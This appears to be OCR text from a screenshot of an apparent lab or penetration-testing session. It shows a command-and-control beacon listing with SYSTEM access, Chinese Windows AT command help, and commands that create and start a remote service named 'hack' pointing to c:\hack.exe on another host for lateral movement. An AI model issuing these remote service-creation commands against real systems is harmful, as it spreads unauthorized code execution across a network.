 external internal listener user computer note process pid arch last
182.150.56.117 10.10.10.133 test SYSTEM * WIN-KALKEMT3JMA hack.exe 1744 x86 40s
事件日志 X
01/04 15:56:04 *** Od has joined.
01/04 16:06:09 *** initial beacon from SYSTEM *@10.10.10.133
选择C:\WINDOWS\system32\cmd.exe - sc  \\192.168.20.169 start hack
要使用 AT 命令，计划服务必须已在运行中。
AT [\\computername] [ [id] [/DELETE] | /DELETE [/YES]]
AT [\\computername] time [/INTERACTIVE]
[ /EVERY:date[,...] | /NEXT:date[,...]] "command"
\\computername 指定远程计算机。如果省略这个参数，
会计划在本地计算机上运行命令。
id 指定给已计划命令的识别号。
/delete 删除某个已计划的命令。如果省略 id，
计算机上所有已计划的命令都会被删除。
/yes 不需要进一步确认时，跟删除所有作业
的命令一起使用。
time 指定运行命令的时间。
/interactive 允许作业在运行时，与当时登录的用户
桌面进行交互。
/every:date[,...] 指定在每周或每月的特定日期运行命令。
如果省略日期，则默认为在每月的
本日运行。
/next:date[,...] 指定在下一个指定日期(如，下周四)运
行命令。如果省略日期，则默认为在每
月的本日运行。
"command" 准备运行的 Windows NT 命令或批处理
程序。
C:\Users\OD\Desktop>sc \\192.168.20.169 create hack binpath="c:\hack.exe"
[SC] CreateService 成功
C:\Users\OD\Desktop>sc \\192.168.20.169 start hack